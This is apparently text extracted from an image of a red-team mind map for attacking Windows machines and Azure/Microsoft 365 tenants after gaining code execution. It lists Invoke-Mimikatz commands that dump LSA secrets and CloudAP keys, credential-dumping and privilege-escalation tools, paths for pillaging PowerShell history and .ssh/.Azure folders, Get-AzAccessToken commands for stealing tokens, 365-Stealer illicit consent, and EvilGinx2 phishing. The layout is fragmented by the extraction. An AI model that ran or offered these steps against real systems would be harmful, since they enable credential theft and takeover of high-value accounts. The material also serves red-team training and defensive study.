 We go Access on a Resource or know specific High Value Targets to attack
We have Code Execution on a Machine
Invoke-Mimikatz -Command '"token::
elevate" "lsadump::secrets"'
Invoke-Mimikatz -Command '"privilege::
debug" "sekurlsa::cloudap"'
Mimikatz
Invoke-Mimikatz -Command '"privilege::
debug" "token::elevate" "dpapi::cloudapkd /
keyvalue:[KEYVALUE FROM COMMAND
ABOVE] /unprotect" "exit"'
Credential Dumping
Dumpert
LSASS
Registry
Token Impersonation (on Prem)
PowerUp
Windows Local Priv Escal
Get SYSTEM
Checklist
gci -Recurse -Force [PATH] 2> $null |
select-string -Pattern 'searchstring' -
SimpleMatch 2> $null
Search Strings in Files
Creds
Check History
C:\Users\username\AppData\Roaming\
Microsoft\Windows\PowerShell\
PSReadLine\ConsoleHost_history.txt
Privilege Escalation
Pillaging
%user%.ssh
%user%.Azure
Find Creds & Keys
Keys
Get-AzAccessToken -ResourceUrl https://
vault.azure.net
Signed in Powershell Session
Get-AzAccessToken -ResourceUrl https://
graph.microsoft.com
Get-AzAccessToken
M365 Stealer
365-Stealer.py --run-app
Illicit Consent - Steal Tokens + Data from
High Profile Accounts (App Admin can
consent on behalf of Tenant)
Code Execution on VM?
Phishing
EvilGinx2
Phish Creds +Steal Tokens from High Profile
Account
O365 Attack Toolkit